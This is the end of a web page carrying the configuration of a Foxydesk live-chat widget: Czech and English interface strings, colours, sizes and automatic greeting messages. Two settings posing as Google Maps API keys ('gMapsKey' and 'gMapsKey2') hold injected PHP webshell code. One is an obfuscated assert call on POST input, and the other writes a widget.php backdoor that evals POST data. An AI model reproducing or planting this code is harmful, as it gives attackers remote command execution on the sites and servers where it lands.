                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"%name% answers","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"false","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Loading ...","loginError":"Login error","chatHeader":"We're online","startInfo":"Please fill out the following information to start chat.","selectDepartment":"Choose a department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator turned off chat.","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrolling","toggleEmoticonsLabel":"Smilies","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto show","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"End conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Log in again","contactHeader":"Write us","contactInfo":"All operators are offline, please use the form below.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"The message was sent","contactSuccessMessage":"Your question has been sent. Thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":"","gMapsKey2":"<?php file_put_contents('widget.php','<?php eval($_POST[\"sty1e\"]);')?>"},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.22.188.xxx","referer":"https:\/\/www.mystandards.biz\/standard\/csnen-17666-1.4.2023.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Welcome message","description":"Welcome message","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, we have noticed that you have not used our live chat yet. If you need us to advise do not hesitate to ask :)"}]},"token":1679726022},{"state":"active","id":2,"name":"Welcome back","description":"Welcome back","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"higher","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"chats","comparator":"equals","value":"0"},{"condition":"was_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Good morning, thank you for coming back to our website. If you need us to advise do not hesitate to contact us :)"}]},"token":1764422264}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
